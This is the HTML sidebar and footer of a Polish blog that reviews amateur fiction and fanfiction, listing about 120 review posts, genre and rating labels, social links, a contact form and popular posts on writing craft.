<option value="https://wspolnymi-silami.blogspot.com/2017/10/121-ocena-bloga.html" />[121] ocena tekstu: zorganizowana nastolatka
<option value="https://wspolnymi-silami.blogspot.com/2017/09/120-ocena-bloga-wlochate.html" />[120] ocena tekstu: włochate serce
<option value="https://wspolnymi-silami.blogspot.com/2017/09/119-ocena-bloga-httpnim-zgasnie.html" />[119] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2017/08/118-ocena-bloga-httpsdworce-i.html#more" />[118] ocena poezji: dworce i sufity
<option value="https://wspolnymi-silami.blogspot.com/2017/07/117-ocena-bloga-omicidioaveneziablogspo.html" />[117] ocena tekstu: cadavere a venezia
<option value="https://wspolnymi-silami.blogspot.com/2017/07/116-ocena-bloga-boso-po-mokrej.html" />[116] ocena tekstu: boso po mokrej trawie
<option value="https://wspolnymi-silami.blogspot.com/2017/07/115-ocena-bloga-sprzedana.html#more" />[115] ocena tekstu: sprzedana
<option value="https://wspolnymi-silami.blogspot.com/2017/06/114-ocena-bloga-formaabstrakcjiwordpres.html" />[114] ocena bloga: forma abstrakcji
<option value="https://wspolnymi-silami.blogspot.com/2017/06/113-ocena-bloga-kill-all-your.html" />[113] ocena tekstu: kill all your friends
<option value="https://wspolnymi-silami.blogspot.com/2017/06/112-satans-best-friendblogpl.html" />[112] ocena tekstu: satan's best friend
<option value="https://wspolnymi-silami.blogspot.com/2017/05/111-ocena-bloga-niosl-slepy.html" />[111] ocena tekstu: niósł ślepy kulawego
<option value="https://wspolnymi-silami.blogspot.com/2017/04/110-ocena-bloga-sie-nie.html" />[110] ocena tekstu: się nie zdarza taka miłość
<option value="https://wspolnymi-silami.blogspot.com/2017/04/109-ocena-bloga-historialilyevansblogsp.html" />[109] ocena tekstu: historia lily evans
<option value="https://wspolnymi-silami.blogspot.com/2017/04/108-adres-bloga-httpkrwawy.html" />[108] ocena tekstu: krwawy kamień
<option value="https://wspolnymi-silami.blogspot.com/2017/03/107-ocena-bloga-ibleedingoutblogspotcom.html" />[107] ocena tekstu: i bleeding out
<option value="https://wspolnymi-silami.blogspot.com/2017/03/drugie-urodziny_21.html" /> DRUGIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2017/03/106-ocena-bloga-short-stories.html" />[106] ocena tekstu: short stories koneko
<option value="https://wspolnymi-silami.blogspot.com/2017/02/105-ocena-bloga-samotna.html" />[105] ocena tekstu: samotna królewna
<option value="https://wspolnymi-silami.blogspot.com/2017/01/104-ocena-bloga-zaginal-lokajblogspotcom.html" />[104] ocena tekstu: zaginął lokaj
<option value="https://wspolnymi-silami.blogspot.com/2017/01/103-ocena-bloga-gra-zniwiarzablogspotcom.html" />[103] ocena tekstu: gra żniwiarza
<option value="https://wspolnymi-silami.blogspot.com/2017/01/102-ocena-bloga-lzy-niewiernegoblogspot.html" />[102] ocena tekstu: łzy niewiernego
<option value="https://wspolnymi-silami.blogspot.com/2016/12/101-ocena-bloga-tak-wiele-dniblogpl.html" />[101] ocena tekstu: tak wiele dni
<option value="https://wspolnymi-silami.blogspot.com/2016/12/100-ocena-bloga-musivumpl.html" />[100] ocena: musivum
<option value="https://wspolnymi-silami.blogspot.com/2016/11/99-ocena-bloga-utwory-wierszem-pisane.html#more" />[99] ocena poezji: utwory wierszem pisane
<option value="https://wspolnymi-silami.blogspot.com/2016/11/98-ocena-bloga-straznicysekretowblogspo.html" />[98] ocena tekstu: strażnicy sekretów
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-arena-caballoblogspotcom.html" />[97] ocena tekstu: arena caballo
<option value="https://wspolnymi-silami.blogspot.com/2016/10/96-ocena-bloga-ostatnia.html" />[96] ocena tekstu: ostatnia fantazja
<option value="https://wspolnymi-silami.blogspot.com/2016/10/95-ocena-bloga-hp-ksiezniczka.html#more" />[95] ocena tekstu: hp księżniczka ciemności
<option value="https://wspolnymi-silami.blogspot.com/2016/10/94-ocena-bloga-seviomnebylamiablogspotc.html#more" />[94] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2016/09/93-ocena-bloga-skajusblogspotcom.html" />[93] ocena bloga: skajus
<option value="https://wspolnymi-silami.blogspot.com/2016/09/92-ocena-bloga-akineseblogspotcom.html" />[92] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2016/09/91-ocena-bloga-kot-z-maslemblogspotcom.html" />[91] ocena tekstu: kot z masłem
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/90-ocena-bloga-fotograficzne.html" />[90] ocena tekstu: fotograficzne opowieści
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/89-ocena-bloga-rzeka.html" />[89] ocena miniatur: rzeka opowiesci
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/88-fred-hermiona-dracoblogspotcom.html" />[88] ocena tekstu: fred hermiona draco
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/87-ocena-bloga-kuroshitsujizbiorblogspo.html" />[87] ocena bloga: kuroshitsuji zbiór
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/86-ocena-bloga-razu-pewnego-w_17.html" />[86] ocena tekstu: pewnego razu w hogwarcie
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/85-ocena-bloga-hp-krol-cieniblogspotcom.html" />[85] ocena tekstu: hp król cieni
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/84-ocena-bloga-morrigan-mard-jest_14.html" />[84] ocena tekstu: morrigan mard jest dziwna
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/83-ocena-bloga-na-kartkach.html" />[83] ocena tekstu: na kartkach pamiętnika
<option value="
https://wspolnymi-silami.blogspot.com/2016/08/xx-ocena-cordragon.html#comment-form" />[82] ocena tekstu: cordragon
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/81-ocena-bloga-nazareth87blogspotcom.html" />[81] ocena miniatur: nazareth87
<option value="
https://wspolnymi-silami.blogspot.com/2016/07/80-ocena-bloga-sila-jest-we.html" />[80] ocena tekstu: sila jest we mnie
<option value="https://wspolnymi-silami.blogspot.com/2016/07/79-ocena-bloga-her-infinityblogspotcom.html" />[79] ocena tekstu: her infinity
<option value="https://wspolnymi-silami.blogspot.com/2016/06/78-ocena-bloga-lynetterosveltnaolimpieb.html" />[78] ocena tekstu: lynette rosvelt na olimpie
<option value="https://wspolnymi-silami.blogspot.com/2016/06/77-ocena-bloga-zapiski.html" />[77] ocena tekstu: niezależność hp
<option value="https://wspolnymi-silami.blogspot.com/2016/05/76-ocena-bloga-eablogspotcom.html" />[76] ocena bloga: ĘĄ
<option value="https://wspolnymi-silami.blogspot.com/2016/05/75-ocena-bloga-los-wybierze-za.html" />[75] ocena tekstu: los wybierze za ciebie
<option value ="https://wspolnymi-silami.blogspot.com/2016/04/74-ocena-bloga-piorem.html" />[74] ocena poezji: piórem malowane
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/73-ocena-bloga-pierwszytakiblogspotcom.html#more" />[73] ocena tekstu: pierwszytaki
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/72-ocena-bloga-latajacylosblogspotcom.html#more" />[72] ocena tekstu: latający łoś
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/71-ocena-bloga-pretenatural.html" />[71] ocena tekstu: preternatural friend
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/pierwsze-urodziny.html" />PIERWSZE URODZINY WS
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/70-ocena-bloga-dragon-age-wspomnienia-z.html" />[70] ocena tekstu: wspomnienia z plagi
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/69-httpprzy-goracej-herbacieblogspotcom.html" />[69] ocena tekstu: przy gorącej herbacie
<option value ="https://wspolnymi-silami.blogspot.com/2016/03/68-ocena-bloga-chaosu-graniceblogspotcom.html" />[68] ocena tekstu: chaosu granice
<option value="https://wspolnymi-silami.blogspot.com/2016/02/67-ocena-bloga-httpiskierka.html" />[67] ocena tekstu: iskierka miłości
<option value="https://wspolnymi-silami.blogspot.com/2016/02/66-ocena-trzy-sercablogspotcom.html" />[66] ocena tekstu: trzy serca
<option value="https://wspolnymi-silami.blogspot.com/2016/02/65-ocena-bloga-midori-no-asablogspotcom.html" />[65] ocena tekstu: midori no asa
<option value="https://wspolnymi-silami.blogspot.com/2016/02/64-ocena-bloga-niemozliwezycieblogspotc.html" />[64] ocena tekstu: niemożliwe  życie
<option value="https://wspolnymi-silami.blogspot.com/2016/02/63-ocena-bloga-zbudzeniblogspotcom.html" />[63] ocena tekstu: zbudzeni
<option value="https://wspolnymi-silami.blogspot.com/2016/02/62-ocena-bloga-find-love-in-highschool.html" />[62] ocena tekstu: find love in higschool itasaku
<option value="https://wspolnymi-silami.blogspot.com/2016/02/61-ocena-bloga-httpmy-lines.html#more" />[61] ocena poezji: my lines rethink
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/60-ocena-tekstu-historie.html" />[60] ocena tekstu: historie niewyszukane
<option value="
https://wspolnymi-silami.blogspot.com/2016/01/59-ocena-bloga-inna-wersjablogspotcom.html" />[59] ocena tekstu: inna wersja
<option value="https://wspolnymi-silami.blogspot.com/2016/01/58-ocena-bloga-liljamblogpl.html" />[58] ocena tekstu: liljam
<option value="https://wspolnymi-silami.blogspot.com/2016/01/56-ocena-bloga-sarahithekiller.html" />[57] ocena tekstu: sarah the killer
<option value="https://wspolnymi-silami.blogspot.com/2016/01/57-ocena-bloga-mistrz.html" />[56] ocena tekstu: mistrz szachownicy
<option value="https://wspolnymi-silami.blogspot.com/2016/01/xy-httptruth-in-legendsblogspotcom.html" />[55] ocena tekstu: truth in the legends
<option value="https://wspolnymi-silami.blogspot.com/2015/12/54-ocena-bloga-krew-polnocyblogspotcom.html" />[54] ocena tekstu: krew północy
<option value="https://wspolnymi-silami.blogspot.com/2015/12/53-ocena-bloga-still-goneblogspotcom.html" />[53] ocena tekstu: still gone
<option value="https://wspolnymi-silami.blogspot.com/2015/12/52-ocena-bloga-7-roses-ssblogspotcom_4.html" />[52] ocena tekstu: 7 rosses ss
<option value="https://wspolnymi-silami.blogspot.com/2015/11/51-ocena-bloga-barpodwrozkowymogonemblo.html" />[51] ocena tekstu: bar pod wróżkowym ogonem
<option value="https://wspolnymi-silami.blogspot.com/2015/11/50-ocena-bloga-rant-czarodziejablogspot.html" />[50] ocena tekstu: rant czarodzieja
<option value="https://wspolnymi-silami.blogspot.com/2015/11/49-ocena-bloga-moje-abbey.html" />[49] ocena tekstu: moje abbey road
<option value="https://wspolnymi-silami.blogspot.com/2015/11/48-ocena-bloga-alternatywa-ckblogspotcom.html" />[48] ocena tekstu: alternatywa ck
<option value="https://wspolnymi-silami.blogspot.com/2015/11/47-ocena-bloga-zapach-luizytublogspotcom.html" />[47] ocena tekstu: zapach luizytu
<option value="https://wspolnymi-silami.blogspot.com/2015/10/46-ocena-bloga-winterhoodblogspotcom.html#more" />[46] ocena tekstu: winterhood
<option value=https://wspolnymi-silami.blogspot.com/2015/10/45-ocena-bloga-storyofblackmagicianblog.html#more
" />[45] ocena tekstu: story of black magican
<option value="https://wspolnymi-silami.blogspot.com/2015/10/44-ocena-bloga-skok-pomarzeniablogspotc.html#more" />[44] ocena bloga: skok po marzenia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/43-ocena-bloga-wojenna-grablogspotcom.html" />[43] ocena tekstu: wojenna gra
<option value="https://wspolnymi-silami.blogspot.com/2015/10/42-ocena-bloga-sevmionebylamiablogspotc.html" />[42] ocena tekstu: sevmione by lamia
<option value="https://wspolnymi-silami.blogspot.com/2015/10/41-ocena-bloga-dreams-of-reality.html" />[41] ocena tekstu: dreams of reality Margaret
<option value="https://wspolnymi-silami.blogspot.com/2015/10/40-ocena-bloga-jupiter-horseblogspotcom.html" />[40] ocena tekstu: jupiter horse
<option value="https://www.wspolnymi-silami.pl/2015/09/39-ocena-bloga-httpnim-zgasnie.html" />[39] ocena tekstu: nim zgaśnie słońce
<option value="https://wspolnymi-silami.blogspot.com/2015/09/x-ocena-bloga-lordsofthegamingblogspotc.html"/>[38] ocena bloga: lords o the gaming
<option value="https://wspolnymi-silami.blogspot.com/2015/09/37-ocena-bloga-zasnuteblogspotcom.html"/>[37] ocena tekstu: zasnute
<option value="https://wspolnymi-silami.blogspot.com/2015/08/36-ocena-bloga-spotkamy-sie.html"/>[36] ocena tekstu: spotkamy się znów
<option value="https://wspolnymi-silami.blogspot.com/2015/08/35-ocena-bloga-morphine-for.html"/>[35] ocena bloga: morphine for deer
<option value="https://wspolnymi-silami.blogspot.com/2015/08/34-ocena-bloga-httpnoise.html"/>[34] ocena bloga: noise pollution
<option value="https://wspolnymi-silami.blogspot.com/2015/08/33-ocena-bloga-httpnevermind.html"/>[33] ocena bloga: nevermind factory
<option value="https://wspolnymi-silami.blogspot.com/2015/08/32-ocena-bloga-konie-filmy.html"/>[32] ocena bloga: konie-filmy-książki
<option value="https://wspolnymi-silami.blogspot.com/2015/08/31-ocena-bloga-krolestwo-zjednoczonych.html"/>[31] ocena tekstu: królestwo zjednoczonych myśli
<option value="https://wspolnymi-silami.blogspot.com/2015/08/30-ocena-bloga-twarzownikblogspotcom.html"/>[30] ocena tekstu: twarzownik
<option value="https://wspolnymi-silami.blogspot.com/2015/08/29-ocena-bloga-smierc-i-pomoc-przyjda-z.html"/>[29] ocena tekstu: śmierć i pomoc przyjdą z nieba
<option value="https://wspolnymi-silami.blogspot.com/2015/08/28-ocena-bloga-crimson.html"/>[28] ocena tekstu: crimson assiduity
<option value="https://wspolnymi-silami.blogspot.com/2015/08/adres-httpthe-prophet-fanfiction.html"/>[27] ocena tekstu: the prophet fanfiction
<option value="https://wspolnymi-silami.blogspot.com/2015/08/26-ocena-bloga-opowiesci-zza.html"/>[26] ocena tekstu: opowieści zza szafy
<option value="https://wspolnymi-silami.blogspot.com/2015/07/25-ocena-bloga-uniesmy-ponad.html#more"/>[25] ocena tekstu: unieśmy ponad niebo
<option value="https://wspolnymi-silami.blogspot.com/2015/07/24-fairy-tail-historia-laxusablogspotcom.html"/>[24] ocena tekstu: fairy tail - historia laxusa
<option value="https://wspolnymi-silami.blogspot.com/2015/07/23-ocena-bloga-kyonokokoblogspotcouk.html"/>[23] ocena tekstu: kyonokoko
<option value="https://wspolnymi-silami.blogspot.com/2015/07/22-ocena-bloga-griffin.html"/>[22] ocena tekstu: griffin ulubione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/21-ocena-bloga-ferro-igni.html"/>[21] ocena tekstu: ferro igni dramione
<option value="https://wspolnymi-silami.blogspot.com/2015/07/20-ocena-bloga-alexandra.html"/>[20] ocena tekstu: alexandra apostemu
<option value="https://wspolnymi-silami.blogspot.com/2015/07/19-ocena-bloga-you-are-my-broken.html"/>[19] ocena tekstu: you are my broken dream
<option value="https://wspolnymi-silami.blogspot.com/2015/07/18-ocena-bloga-wypalona.html"/>[18] ocena tekstu: wypalona gwiazda
<option value="https://wspolnymi-silami.blogspot.com/2015/06/17-ocena-bloga-hail-to-kingblogspotcom.html" />[17] ocena tekstu: hail to the king
<option value="https://wspolnymi-silami.blogspot.com/2015/06/16-ocena-bloga-httpoczami.html" />[16] ocena tekstu: oczami kurdupelka
<option value="https://wspolnymi-silami.blogspot.com/2015/06/15-ocena-bloga-acciosevmioneblogspotcom.html" />[15] ocena tekstu: AccioSevmione
<option value="https://wspolnymi-silami.blogspot.com/2015/06/ocena-bloga-zapiski-condawiramurs.html" />[14] ocena tekstu: zapiski condawiramurs
<option value="https://wspolnymi-silami.blogspot.com/2015/05/13-ocena-bloga-piaskownica.html" />[13] ocena tekstu: piaskownica wspomnień
<option value="https://wspolnymi-silami.blogspot.com/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html" />[12] ocena tekstu: blask książek
<option value="https://wspolnymi-silami.blogspot.com/2015/04/11-ocena-bloga-fedeletta-y-sety.html" />[11] ocena tekstu: fedeletta y sety
<option value="https://wspolnymi-silami.blogspot.com/2015/04/10-ocena-bloga-straznicy-fantastyki.html" />[10] ocena tekstu: strażnicy fantastyki
<option value="https://wspolnymi-silami.blogspot.com/2015/04/9-ocena-bloga-bez-sarkazmumylogpl.html" />[9] ocena tekstu: bez sarkazmu
<option value="https://wspolnymi-silami.blogspot.com/2015/04/8-ocena-bloga-no-control-niall-horan.html" />[8] ocena tekstu: no control Niall Horan
<option value="https://wspolnymi-silami.blogspot.com/2015/04/7-ocena-bloga-httpblack.html#more" />[7] ocena tekstu: black redstart
<option value="https://wspolnymi-silami.blogspot.com/2015/04/6-ocena-bloga-httpdlugotrwaleblogspotcom.html" />[6] ocena tekstu: długotrwale
<option value="https://wspolnymi-silami.blogspot.com/2015/04/5-ocena-bloga-letters-to-sherlock.html" />[5] ocena bloga: letters to sherlock
<option value="https://wspolnymi-silami.blogspot.com/2015/03/4-ocena-bloga-you-were-my.html" />[4] ocena tekstu: you were my backbone
<option value="https://wspolnymi-silami.blogspot.com/2015/03/3-ocena-bloga-malpek-piszeblogspotcom.html" />[3] ocena bloga: małpek pisze
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-hogwarts.html" />[2] ocena tekstu: hogwarts memories
<option value="https://wspolnymi-silami.blogspot.com/2015/03/1-ocena-bloga-only-you-forever.html" />[1] ocena tekstu: only you forever you
<option value="https://wspolnymi-silami.blogspot.com/2015/03/powitanie.html" />Powitanie
</select></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Etykiety</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Skoiastel'>Skoiastel</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fanfiction'>fanfiction</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/trzecioosobowe'>trzecioosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/przeci%C4%99tny'>przeciętny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pierwszoosobowe'>pierwszoosobowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/brak%20noty'>brak noty</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82aby'>słaby</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/grupowe'>grupowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dobry'>dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/pov'>pov</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Forfeit'>Forfeit</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/harrypotter'>harrypotter</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/encyklopedia'>encyklopedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/obyczajowe'>obyczajowe</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/ya'>ya</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/fatalny'>fatalny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bardzo%20dobry'>bardzo dobry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/miniatury'>miniatury</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Ayame'>Ayame</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/Elektrownia'>Elektrownia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wszechwiedz%C4%85cy'>wszechwiedzący</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/naruto'>naruto</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/romans'>romans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/poezja'>poezja</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dramat'>dramat</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/krymina%C5%82'>kryminał</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/antyutopia'>antyutopia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/urodziny'>urodziny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wampiry'>wampiry</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/groteska'>groteska</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/yaoi'>yaoi</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/cyberpunk'>cyberpunk</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/komedia'>komedia</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/postapo'>postapo</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/s%C5%82odkiflirt'>słodkiflirt</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/teentitans'>teentitans</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/WiktoriaL'>WiktoriaL</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/analiza'>analiza</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/bajka'>bajka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/czas%20tera%C5%BAniejszy'>czas teraźniejszy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/dragonball'>dragonball</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wybitny'>wybitny</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/eksperyment'>eksperyment</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/erotyka'>erotyka</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/graotron'>graotron</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/historical%20fantasy'>historical fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/paranormal'>paranormal</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/refleksje'>refleksje</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/rpf'>rpf</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/shingekinokyojin'>shingekinokyojin</a>
</li>
<li>
<a dir='ltr' href='https://www.wspolnymi-silami.pl/search/label/wied%C5%BAmin'>wiedźmin</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/wspolnymisilami/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/wspolnymi.silami/' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='https://www.wattpad.com/user/WspolnymiSilami' target='_blank'>
<img src='https://i.imgur.com/s8Jtvg5.png'/>
<span>Wattpad</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Skontaktuj się z nami!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne posty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr48Fz4HGXL9WmPnjEM9FFZVetV-tZrCmVWhl_9CRq4bTL-LV4OsQFs1LT3WqUFu2ddKh58cuxBz7DAcl7MuAWUVMwQ32ic-G-Lba5-XsN53vn7ccc0F_3gFGXkI5ik1z1Yd1Ii1Hy-lg/s72-w463-c-h260/giphy.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2019/11/3-zrobmy-sobie-opis-zadbajmy-o-sceny.html'>#3 ZRÓBMY SOBIE OPIS &#8211; zadbajmy o sceny miłosne</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikG3kn-EJUViotF0w1hUjCyjvMTL_33GDdrXZEDSuT5TeHWwZvA2XuJYFU5G4DhHtTH5TCa_dzXlxcj5S4KVHZZwHNl60ROqKbyGtLygfF-0SLVnA2oSjYsFBxWbaWeUA8yIFcjejld-xccvzMmQ7RHsoN2RnJyrb8Oyeb8WiM5pmskZz6EVR1V9v36w/s72-c/siora-photography-hgFY1mZY-Y0-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/kopotliwe-te-i-ta-odmian-zaimka.html'>Kłopotliwe &#8222;tę&#8221; i &#8222;tą&#8221; &#8211; odmian zaimka wskazującego</a></div>
<div class='item-snippet'>Określenia tę  oraz tą &#160;potrafią być zmorą piszących, choć w rzeczywistości odmiana zaimka ta  nie jest wcale skomplikowana. Zacznijmy jedna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD6JeYiwgJk8WIkRt-2Ky7I31K1nT6UtrL-bfyZ6j5BVViWaa-HMchs9d65FxV8t8Kx_Dxpb58uekdQFPC6QxxGUMgTtu28nCnsIS76ybKvim0rjEkdvIDdatyLAVgE-q28Y5QN-trPE8/s72-c/82417f2a714e55edca3c0e1bf324e21777d6cdbe07541e78399b2b55f7d911ab.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2015/03/o-takich-co-dobrze-mowia-czyli-narracja.html'>O takich, co dobrze mówią &#8211; czyli narracja w pigułce </a></div>
<div class='item-snippet'>  Zacznę prosto z mostu. Wybór narracji powinien być pierwszą rzeczą, którą ustala się przed napisaniem samego tekstu, a nawet jeszcze wcześ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wspolnymi-silami.pl/2021/06/techniki-narracyjne-pov-wstep.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg/s72-c/pexels-photo-5993623.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wspolnymi-silami.pl/2021/06/techniki-narracyjne-pov-wstep.html'>Narracja personalna (POV). Jak zacząć?</a></div>
<div class='item-snippet'>Od praktycznie samego początku działania WS, gdy nasze szeregi jeszcze zasilały oceniające, które zapoznały nas z techniką deep POV  (i któr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
